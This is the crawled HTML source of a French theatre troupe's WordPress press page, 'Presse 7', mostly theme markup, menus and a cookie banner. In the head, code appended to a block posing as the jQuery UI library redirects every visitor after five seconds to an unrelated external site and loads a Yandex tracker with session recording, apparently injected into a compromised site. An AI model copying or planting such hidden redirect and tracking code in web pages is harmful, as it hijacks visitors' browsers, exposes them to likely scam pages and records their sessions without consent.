

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.art-themis.fr/project/presse-7/
body_size: 9128
content:
<!doctype html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head><!--[if IE]><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//netdna.bootstrapcdn.com" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Presse 7 - Art&#039; Thémis</title>
<link rel="pingback" href="http://www.art-themis.fr/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.art-themis.fr/wp-content/uploads/2015/03/icon.png" />
<!-- Feeds -->
<link rel="alternate" type="application/rss+xml" title="Art&#039; Thémis RSS2 Feed" href="http://www.art-themis.fr/feed/" />

<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="publisher" href="https://plus.google.com/+Olivierjung"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Presse 7 - Art&#039; Thémis" />
<meta property="og:url" content="http://www.art-themis.fr/project/presse-7/" />
<meta property="og:site_name" content="Art&#039; Thémis" />
<meta property="article:publisher" content="https://www.facebook.com/olivierjung.webdesigner" />
<meta property="og:image" content="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-AT-Noel-2011.jpg" />
<meta property="og:image:width" content="1085" />
<meta property="og:image:height" content="1500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Presse 7 - Art&#039; Thémis" />
<meta name="twitter:site" content="@olivier_jung" />
<meta name="twitter:image" content="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-AT-Noel-2011.jpg" />
<meta name="twitter:creator" content="@olivier_jung" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Art&#039; Thémis &raquo; Flux" href="http://www.art-themis.fr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.art-themis.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='MainStyle-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C300%2C400italic%2C700italic%2C300italic' type='text/css' media='all' />
<link rel='stylesheet' id='PrettyPhoto-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/prettyPhoto.css' type='text/css' media='screen' />
<link rel='stylesheet' id='navMenuCSS-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/menu/superfish.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mobileMenu-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/menu/mobile-menu.css' type='text/css' media='screen' />
<link rel='stylesheet' id='flexislider_css-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/flexislider/flexslider-page.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='SupersizedCSS-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/supersized/supersized.css' type='text/css' media='all' />
<link rel='stylesheet' id='SupersizedShutterCSS-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/supersized/supersized.shutter.css' type='text/css' media='all' />
<link rel='stylesheet' id='css_jplayer-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/html5player/jplayer.dark.css' type='text/css' media='screen' />
<link rel='stylesheet' id='DarkStyle-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/style_dark.css' type='text/css' media='screen' />
<link rel='stylesheet' id='Responsive-css'  href='http://www.art-themis.fr/wp-content/themes/artthemis/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://www.art-themis.fr/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gt_shortcodes_styles-css'  href='http://www.art-themis.fr/wp-content/plugins/gt-shortcodes/includes/css/gt_shortcodes_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.art-themis.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/page-elements.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/supersized/supersized.3.2.7.min.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/supersized/supersized.shutter.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.easing.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.6.3'></script>
<link rel='https://api.w.org/' href='http://www.art-themis.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.art-themis.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.art-themis.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://www.art-themis.fr/?p=3378' />
<link rel="alternate" type="application/json+oembed" href="http://www.art-themis.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-themis.fr%2Fproject%2Fpresse-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.art-themis.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-themis.fr%2Fproject%2Fpresse-7%2F&#038;format=xml" />

<!--Plugin Global Hide Admin Tool Bar 1.6.1 Build 2014-05-31 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->


<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #ffffff;
	color: #000000;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 60px;
	bottom: 130px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #000000;
  color: #ffffff;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<script type="text/javascript">
var mtheme_uri="http://www.art-themis.fr/wp-content/themes/artthemis";
</script>
<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.art-themis.fr/wp-content/themes/artthemis/css/ie7.css" media="screen" />
<![endif]-->
<!--[if lt IE 9]>
        <link rel="stylesheet" type="text/css" href="http://www.art-themis.fr/wp-content/themes/artthemis/css/ie8.css" media="screen" />
<![endif]-->
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script><link rel="stylesheet" type="text/css" href="http://www.art-themis.fr/wp-content/themes/artthemis/css/dynamic_css.php"/>
</head>
<body class="mtheme_portfolio-template-default single single-mtheme_portfolio postid-3378 wpb-js-composer js-comp-ver-4.2.3 vc_responsive">
<div class="actus">				<div class="titreactus">Actualités récentes</div>		<ul id="recentposts_list">
			<li>
				<a class="recent_thumbnail" href="http://www.art-themis.fr/charivari-a-selestat/" title="CHARIVARI à Sélestat 24 octobre 2018">
		<img src="http://www.art-themis.fr/wp-content/uploads/2015/05/41507743_832787520178308_3305934927295414272_n-79x79.jpg" alt="" />				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="http://www.art-themis.fr/charivari-a-selestat/" rel="bookmark" title="CHARIVARI à Sélestat 24 octobre 2018">CHARIVARI à Sélestat 24 octobre 2018</a>

					<p>..</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>
				<a class="recent_thumbnail" href="http://www.art-themis.fr/clip-yakche-et-les-felfes/" title="Clip YAKCH&rsquo;é et les FELFES">
		<img src="http://www.art-themis.fr/wp-content/uploads/2017/04/14859711_1129483893765385_3841633804976722544_o-79x79.jpg" alt="" />				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="http://www.art-themis.fr/clip-yakche-et-les-felfes/" rel="bookmark" title="Clip YAKCH&rsquo;é et les FELFES">Clip YAKCH&rsquo;é et les FELFES</a>

					<p>Belle création artistique entre le groupe de musique YAKCH&rsquo;é (Lily Jung « The Voice ») et Art..</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>
				<a class="recent_thumbnail" href="http://www.art-themis.fr/article-1/" title="Féeries nocturnes au jardin de Wesserling">
		<img src="http://www.art-themis.fr/wp-content/uploads/2015/05/66726001_2122967911158340_661544818941362176_n-79x79.jpg" alt="" />				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="http://www.art-themis.fr/article-1/" rel="bookmark" title="Féeries nocturnes au jardin de Wesserling">Féeries nocturnes au jardin de Wesserling</a>

					<p>Venez nombreux découvrir « Amshrähâ  » notre nouveau spectacle de feu Au cours des Féeries Nocturnes..</p>

				</div>
				<div class="clear"></div>
			</li>
		</ul>
		</div>
<div class="background-fill"></div>
<style type='text/css'>
.background-fill {z-index:-990;}
</style>
<script type="text/javascript">
jQuery(function($){
	jQuery.supersized({
	
		// Functionality
		slideshow               :   1,			// Slideshow on/off
		autoplay				:	1,			// Slideshow starts playing automatically
		start_slide             :   1,			// Start slide (0 is random)
		image_path				:	'http://www.art-themis.fr/wp-content/themes/artthemis/images/supersized/',
		stop_loop				:	0,			// Pauses slideshow on last slide
		random					: 	0,			// Randomize slide order (Ignores start slide)
		slide_interval          :   8000,		// Length between transitions
		transition              :   1, 			// 0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right, 7-Carousel Left
		transition_speed		:	1000,		// Speed of transition
		new_window				:	0,			// Image links open in new window/tab
		pause_hover             :   1,			// Pause slideshow on hover
		keyboard_nav            :   1,			// Keyboard navigation on/off
		performance				:	2,			// 0-Normal, 1-Hybrid speed/quality, 2-Optimizes image quality, 3-Optimizes transition speed // (Only works for Firefox/IE, not Webkit)
		image_protect			:	1,			// Disables image dragging and right click with Javascript
												   
		// Size & Position						   
		min_width		        :   0,			// Min width allowed (in pixels)
		min_height		        :   0,			// Min height allowed (in pixels)
		vertical_center         :   1,			// Vertically center background
		horizontal_center       :   1,			// Horizontally center background
		fit_always				:	0,			// Image will never exceed browser width or height (Ignores min. dimensions)
		fit_portrait         	:   0,			// Portrait images will not exceed browser height
		fit_landscape			:   1,			// Landscape images will not exceed browser width
												   
		// Components							
		slide_links				:	'blank',	// Individual links for each slide (Options: false, 'number', 'name', 'blank')
		thumb_links				:	1,			// Individual thumb links for each slide
		thumbnail_navigation    :   0,			// Thumbnail navigation
		slides 					:  	[			// Slideshow Images


{image : 'http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg', title : '', url : ''},{image : 'http://www.art-themis.fr/wp-content/uploads/2015/05/home2.jpg', title : '', url : ''},{image : 'http://www.art-themis.fr/wp-content/uploads/2015/05/home3.jpg', title : '', url : ''},{image : 'http://www.art-themis.fr/wp-content/uploads/2015/05/home4.jpg', title : '', url : ''},{image : 'http://www.art-themis.fr/wp-content/uploads/2015/05/home5.jpg', title : '', url : ''}		],
		progress_bar			:	1,			// Timer for each slide							
		mouse_scrub				:	1
	});
});
</script>
<style type='text/css'>
.control-underlay { width: 155px; }
#tray-panelnext { right:115px; }
#tray-panelprev { right:144px; }
#play-button { right:190px; }
ul#slide-list { right:256px; }
</style>
	
	<!--Arrow Navigation-->
	<div class="super-navigation">
	<a id="prevslide" class="load-item"></a>
	<a id="nextslide" class="load-item"></a>
	</div>		
	
	<!--Control Bar-->
	<!--Time Bar-->
	<div id="progress-back" class="load-item">
		<div id="progress-bar"></div>
	</div>
		<div id="controls-wrapper" class="load-item">
			<div id="controls">		
				<!--Navigation-->
				<a id="play-button"><img id="pauseplay" src="http://www.art-themis.fr/wp-content/themes/artthemis/images/supersized/pause.png"/></a>
				<a id="tray-panelprev">prev</a><a id="tray-panelnext">next</a>
				<ul id="slide-list"></ul>		
			</div>
		</div>
<div class="main-select-menu">
<div class="responsive-menu-wrap">
	<div class="mobile-menu-toggle">
		<span class="mobile-menu-icon"><i class="icon-reorder"></i></span>
		<div class="mobile-menu-selected">Menu</div>
	</div>
	<div class="responsive-mobile-menu">
		<form method="get" id="searchform" action="http://www.art-themis.fr/">
<input type="text" value="Search" name="s" id="s" class="right" onfocus="if(this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<button id="searchbutton" title="Search" type="submit"></button>
</form><ul id="menu-one-page-navigation" class="mobile-menu"><li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="http://www.art-themis.fr/la-troupe/">La troupe</a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href="http://www.art-themis.fr/les-spectacles/">Les spectacles</a></li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="http://www.art-themis.fr/en-images/">Images</a></li>
<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="http://www.art-themis.fr/actualites/">Actualités</a></li>
<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3192"><a href="http://www.art-themis.fr/presse/">Presse</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="http://www.art-themis.fr/rencontres/">Rencontres</a></li>
</ul>	</div>
</div></div>
<div class="logo-menu-wrapper">
		<div class="logo">
			<a href="http://www.art-themis.fr/">
				<img class="logoimage" src="http://www.art-themis.fr/wp-content/uploads/2015/05/logoartmini2015.png" alt="logo" />			</a>
		</div>
</div>
<div class="top-menu-wrap clearfix">
	<div class="menu-center-wrapper">
		<div class="social-header">
						
					</div>
		<div class="mainmenu-navigation">
			<div class="homemenu">
<ul id="menu-one-page-navigation-1" class="menu"><li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/la-troupe/"><strong>La troupe</strong></a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/les-spectacles/"><strong>Les spectacles</strong></a></li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/en-images/"><strong>Images</strong></a></li>
<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/actualites/"><strong>Actualités</strong></a></li>
<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/presse/"><strong>Presse</strong></a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.art-themis.fr/rencontres/"><strong>Rencontres</strong></a></li>
</ul></div>		</div>
	</div>
</div>
<div original-title="Toggle Fullscreen" class="etips menu-toggle menu-toggle-off">
Toggle
</div>
<div class="ariane"><div class="arianelink"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><!-- Breadcrumb NavXT 5.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Art&#039; Thémis." href="http://www.art-themis.fr" class="home">Art&#039; Thémis</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Presse Work Type archives." href="http://www.art-themis.fr/types/presse/">Presse</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Presse 7</span></span></div></div></div>

<div class="container clearfix"><div class="page-contents"><h1 class="entry-title">Presse 7</h1>


					
						
					
												
		<div class="fullpage-contents-wrap">
			<div id="post-3378" class="post-3378 mtheme_portfolio type-mtheme_portfolio status-publish has-post-thumbnail hentry types-presse">

						<ul class="portfolio-metainfo">
														<li class="ajax-client"></li>
																					<li class="ajax-type">
								<a href="http://www.art-themis.fr/types/presse/" rel="tag">Presse</a>							</li>
						</ul>
						
						<div class="entry-content clearfix">
											
						</div>
						
						
					</div>
							


		<h3 class="related_posts_title">Related Projects</h3>

		<div class="portfolio-related-wrap clearfix">
			<ul class="portfolio-four">
		
				<li class="portfolio-col-1">
				<a class="portfolio-image-link portfolio-columns" href="http://www.art-themis.fr/project/presse-14/">
			<span class="column-portfolio-icon portfolio-image-icon"></span><img src="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-Wesserling-LAlsace-1-290x187.jpg" alt="Presse 14" class="portfolio-related-image"/>			</a>
			<div class="work-details">
				<h4><a href="http://www.art-themis.fr/project/presse-14/" rel="bookmark" title="Presse 14">Presse 14</a></h4>
				<p class="entry-content work-description"></p>
			</div>
			</li>

					<li class="portfolio-col-2">
				<a class="portfolio-image-link portfolio-columns" href="http://www.art-themis.fr/project/presse-13/">
			<span class="column-portfolio-icon portfolio-image-icon"></span><img src="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-AT-Hohlandsbourg-2014-290x187.jpg" alt="Presse 13" class="portfolio-related-image"/>			</a>
			<div class="work-details">
				<h4><a href="http://www.art-themis.fr/project/presse-13/" rel="bookmark" title="Presse 13">Presse 13</a></h4>
				<p class="entry-content work-description"></p>
			</div>
			</li>

					<li class="portfolio-col-3">
				<a class="portfolio-image-link portfolio-columns" href="http://www.art-themis.fr/project/presse-12/">
			<span class="column-portfolio-icon portfolio-image-icon"></span><img src="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-AT-Ribo-2012-Noel-290x187.jpg" alt="Presse 12" class="portfolio-related-image"/>			</a>
			<div class="work-details">
				<h4><a href="http://www.art-themis.fr/project/presse-12/" rel="bookmark" title="Presse 12">Presse 12</a></h4>
				<p class="entry-content work-description"></p>
			</div>
			</li>

					<li class="portfolio-col-4">
				<a class="portfolio-image-link portfolio-columns" href="http://www.art-themis.fr/project/presse-11/">
			<span class="column-portfolio-icon portfolio-image-icon"></span><img src="http://www.art-themis.fr/wp-content/uploads/2015/07/Presse-AT-Ribo-2012-290x187.jpg" alt="Presse 11" class="portfolio-related-image"/>			</a>
			<div class="work-details">
				<h4><a href="http://www.art-themis.fr/project/presse-11/" rel="bookmark" title="Presse 11">Presse 11</a></h4>
				<p class="entry-content work-description"></p>
			</div>
			</li>

				</ul>
</div>


</div>

<div class="clear"></div>
</div></div><span class="control-underlay"></span><div class="slidshowbackground-panel"></div>			<div class="textwidget"><div class="contacteznous"><div class="contacteznous1"><a href="http://www.art-themis.fr/contactez-nous/">Contactez-nous</a></div><div class="contacteznous2"><a href="https://www.facebook.com/artthemisanimations" target="_blank"></a></div></div></div>
		<div id="fullscr-copyright">
	<ul>
	<li>Copyright 2015 Art' Thémis. Tous droits réservés - <a href="http://www.art-themis.fr/contactez-nous/">Contactez-nous</a> - <a href="http://www.art-themis.fr/mentions-legales/">Mentions légales</a> - <a href="https://www.facebook.com/artthemisanimations" target="_blank">Facebook</a> - Création : <a href="http://www.olivierjung.com" target="_blank">Olivier Jung</a></li>	</ul>
</div>

<!--Plugin Global Hide Admin Tool Bar 1.6.1 Build 2014-05-31 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<div id="cookie-law-info-bar"><span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.<a href="#"  class="cookie_action_close_header medium cli-plugin-button cli-plugin-main-button" >OK</a></span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
